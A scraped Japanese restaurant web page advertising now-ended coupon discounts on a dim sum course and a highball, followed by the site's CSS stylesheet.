style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"> (通常 3,980円)</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">を</span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;">１００円引きで！！</span></strong></span></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="text-decoration: underline;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><a href="http://xi-huan.com/coupon/19925"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><br /><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></a><strong><a href="https://xi-huan.com/coupon/24169"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;"></span></span></strong></a></strong></span></strong></span></span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><a href="http://xi-huan.com/coupon/19925"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></a><strong><a href="https://xi-huan.com/coupon/24169"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></span></span></strong></a><a href="https://xi-huan.com/coupon/24758"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;">火曜日限定「ホワンホワンコース」</span></span></strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><span style="color: #800000;">のクーポン</span></span></strong></strong></strong></a></strong></span></strong></span></span></strong></span><strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></strong></strong></strong><br /><br /><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">毎晩「上海ハイボール 1杯」 (通常 550円)を</span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;">１００円引きで！！</span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;"><br /><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><a href="https://xi-huan.com/coupon/24759"><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;">「上海ハイボール」</span></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><span style="color: #800000;">のクーポン</span></span></strong></span></a><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"></span></strong></span><a href="https://xi-huan.com/coupon/22413"><span style="text-decoration: underline;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><br /></span></strong></span></a><br /></span></strong></span><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;">※ご注文時にクーポンをご提示ください(ケータイ・スマホ・タブレット等の画面提示でもOKです)。<br /></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;">　お食事後に提示してもご利用いただけません。</span><span class="Apple-style-span" size="2" style="font-size: small;"><br /></span><span class="Apple-style-span" size="2" style="font-size: small;"></span></span></span></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;">※1回のご来店で1グループ6名様まで、1回のみご利用頂けます。</span></span></span><br /><span class="Apple-style-span" size="2" style="font-size: small;">※特典の併用はできません。</span></span></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;"><br /></span></span></span><br /><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" style="font-family: Helvetica;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></span><br /></span><span class="Apple-style-span" style="font-family: Helvetica;"></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" style="font-family: Helvetica;"><br />この機会にこだわりの手作り中華を</span><span class="Apple-style-span" style="font-family: Helvetica;"><span class="Apple-style-span" size="2" style="font-size: small;">お楽しみください。</span><br /><span class="Apple-style-span" style="color: #000000; font-size: 10pt; font-family: Verdana, Arial, Helvetica, sans-serif;">皆さまのご来店を心よりお待ちしております。<br /></span></span></span><br /><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #ff0000; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 13px; letter-spacing: 1px;">※ご利用誠にありがとうございました。<br />　上記企画はご好評のうち、すべて終了いたしました。</span></span><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #ff0000; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 13px; letter-spacing: 1px;"></span></span></p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
